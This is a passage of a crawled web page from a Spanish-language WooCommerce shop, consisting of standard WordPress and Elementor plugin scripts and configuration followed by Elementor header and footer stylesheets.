13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://angelicasmarket.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/angelicasmarket.com\/wp-admin\/admin-ajax.php","nonce":"c9902d252f","urls":{"assets":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/angelicasmarket.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/angelicasmarket.com\/carrito\/","checkout_page_url":"https:\/\/angelicasmarket.com\/finalizar-compra\/","fragments_nonce":"6688705a8a"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/angelicasmarket.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://angelicasmarket.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://angelicasmarket.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:48:13 -->

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59676.css?ver=1768286236
body_size: 1864
content:
.elementor-59676 .elementor-element.elementor-element-5235ed21 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-5235ed21{padding:5px 5px 5px 5px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59676 .elementor-element.elementor-element-37080f4c{width:auto;max-width:auto;--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-37080f4c .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e{width:var( --container-widget-width, 148.158% );max-width:148.158%;--container-widget-width:148.158%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-6780864e .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-repeater-item-9a75a48.elementor-social-icon{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-44783609{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-widget-container{text-align:center;}.elementor-59676 .elementor-element.elementor-element-44783609 .elementor-social-icon{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-4587ab77 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-4587ab77 > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-4587ab77{padding:20px 10px 20px 10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59676 .elementor-element.elementor-element-d5b73a{text-align:left;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-59676 .elementor-element.elementor-element-3030f31{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#00625F;--toggle-button-border-color:#00625F;--cart-border-style:none;--cart-close-button-color:#00625F;--menu-cart-subtotal-color:#00625F;--product-price-color:#DFC014;--divider-color:var( --e-global-color-secondary );--subtotal-divider-color:var( --e-global-color-secondary );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#00625F;--checkout-button-background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-3030f31 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-59676 .elementor-element.elementor-element-3030f31 .elementor-menu-cart__product-name a{color:#00625F;}.elementor-59676 .elementor-element.elementor-element-3030f31 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-secondary );}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-34511aef:not(.elementor-motion-effects-element-type-background), .elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-34511aef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-59676 .elementor-element.elementor-element-34511aef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle{margin:0 auto;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item{color:#00625F;fill:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a, .elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:focus,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-menu-toggle:focus{color:#FFBB00;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:hover,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a:focus,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.highlighted{background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-1cb3cdf8 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFBB00;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd:not(.elementor-motion-effects-element-type-background), .elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFBF00;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-59676 .elementor-element.elementor-element-4f8ef0bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59676 .elementor-element.elementor-element-3e485541 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-3e485541 > .elementor-container{max-width:1200px;}.elementor-59676 .elementor-element.elementor-element-3e485541{padding:20px 10px 20px 10px;}.elementor-59676 .elementor-element.elementor-element-1fa21dd{text-align:left;}.elementor-59676 .elementor-element.elementor-element-43cdd34 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item:not(:last-child):after{content:"";height:60%;border-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-icon i{color:#00625F;transition:color 0.3s;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-icon svg{fill:#00625F;transition:fill 0.3s;}.elementor-59676 .elementor-element.elementor-element-48e5b696{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-59676 .elementor-element.elementor-element-48e5b696 .elementor-icon-list-text{color:#00625F;transition:color 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon-wrapper{text-align:center;}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-framed .elementor-icon, .elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-default .elementor-icon{color:var( --e-global-color-3597307 );border-color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-framed .elementor-icon, .elementor-59676 .elementor-element.elementor-element-316ec53.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-3597307 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-59676 .elementor-element.elementor-element-3d0107e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-3597307 );}.elementor-59676 .elementor-element.elementor-element-69d09683{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#00625F;--toggle-button-border-color:#00625F;--cart-border-style:none;--cart-close-button-color:#00625F;--menu-cart-subtotal-color:#00625F;--product-price-color:#DFC014;--divider-color:var( --e-global-color-secondary );--subtotal-divider-color:var( --e-global-color-secondary );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:#00625F;--checkout-button-background-color:#00625F;}.elementor-59676 .elementor-element.elementor-element-69d09683 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-59676 .elementor-element.elementor-element-69d09683 .elementor-menu-cart__product-name a{color:#00625F;}.elementor-59676 .elementor-element.elementor-element-69d09683 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-59676 .elementor-element.elementor-element-1a0d42c0{width:25%;}.elementor-59676 .elementor-element.elementor-element-720b261e{width:75%;}.elementor-59676 .elementor-element.elementor-element-1fa21dd{text-align:center;}.elementor-59676 .elementor-element.elementor-element-43cdd34 > .elementor-container{max-width:716px;}.elementor-59676 .elementor-element.elementor-element-dd30ce1{width:40%;}.elementor-59676 .elementor-element.elementor-element-e2db1c9{width:30%;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon-wrapper{text-align:center;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon{font-size:26px;}.elementor-59676 .elementor-element.elementor-element-316ec53 .elementor-icon svg{height:26px;}.elementor-59676 .elementor-element.elementor-element-3d0107e > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-59676 .elementor-element.elementor-element-3d0107e{text-align:center;}.elementor-59676 .elementor-element.elementor-element-3d0107e .elementor-heading-title{font-size:14px;}.elementor-59676 .elementor-element.elementor-element-ba5d6de{width:30%;}}@media(min-width:768px){.elementor-59676 .elementor-element.elementor-element-48cb4bc9{width:55%;}.elementor-59676 .elementor-element.elementor-element-3ef90ea0{width:32.492%;}.elementor-59676 .elementor-element.elementor-element-7b3d1343{width:11.808%;}.elementor-59676 .elementor-element.elementor-element-7b068e99{width:49.868%;}.elementor-59676 .elementor-element.elementor-element-47e5b225{width:35.559%;}.elementor-59676 .elementor-element.elementor-element-347b43ef{width:13.873%;}.elementor-59676 .elementor-element.elementor-element-6cff7e98{width:76.045%;}.elementor-59676 .elementor-element.elementor-element-24ba305{width:23.907%;}.elementor-59676 .elementor-element.elementor-element-1a0d42c0{width:76.045%;}.elementor-59676 .elementor-element.elementor-element-720b261e{width:23.907%;}}

--- FILE ---
content_type: text/css
request_url: https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59167.css?ver=1769009260
body_size: 849
content:
.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a:not(.elementor-motion-effects-element-type-background), .elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00625F;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-container{max-width:1400px;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 50px 10px;}.elementor-59167 .elementor-element.elementor-element-6dda5a2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59167 .elementor-element.elementor-element-14f8ff0f{text-align:center;}.elementor-59167 .elementor-element.elementor-element-107a01f9{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-widget-container{text-align:center;}.elementor-59167 .elementor-element.elementor-element-107a01f9 > .elementor-widget-container{margin:-27px 0px 0px 0px;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon{background-color:#FFFFFF;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon i{color:#00625F;}.elementor-59167 .elementor-element.elementor-element-107a01f9 .elementor-social-icon svg{fill:#00625F;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-59167 .elementor-element.elementor-element-23b92b19{text-align:center;}.elementor-59167 .elementor-element.elementor-element-23b92b19 